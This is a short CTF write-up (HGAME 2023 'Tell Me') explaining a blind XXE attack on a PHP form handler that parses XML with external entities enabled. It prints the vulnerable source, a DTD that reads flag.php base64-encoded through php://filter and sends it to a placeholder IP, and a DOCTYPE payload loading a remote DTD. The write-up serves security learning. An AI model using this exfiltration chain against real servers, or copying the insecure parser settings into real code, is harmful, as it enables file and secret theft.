[HGAME2023]Tell Me
提示可以下载源码

send.php
<?php
libxml_disable_entity_loader(false);
if ($_SERVER["REQUEST_METHOD"] == "POST"){
$xmldata = file_get_contents("php://input");
if (isset($xmldata)){
$dom = new DOMDocument();
try {
$dom->loadXML($xmldata, LIBXML_NOENT | LIBXML_DTDLOAD);
}catch(Exception $e){
$result = "loading xml data error";
echo $result;
return;
}
$data = simplexml_import_dom($dom);
if (!isset($data->name) || !isset($data->email) || !isset($data->content)){
$result = "name,email,content cannot be empty";
echo $result;
return;
}
if ($data->name && $data->email && $data->content){
$result = "Success! I will see it later";
echo $result;
return;
}else {
$result = "Parse xml data error";
echo $result;
return;
}
}
}else {
die("Request Method Not Allowed");
}
?>

flag.php
<?php
$flag1 = "hgame{xxxx}";
?>
明示XXE盲注
在vps上部署DTD文件

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=flag.php">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://xxx.xxx.xxx.xxx:2333?p=%file;'>">

payload如下
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "https://cloud.cracktc.top/d/local/test.dtd?sign=xxx">
%remote;%int;%send;
]>
#Web #PHP #源码泄漏 #XXE #盲注 #DTD #伪协议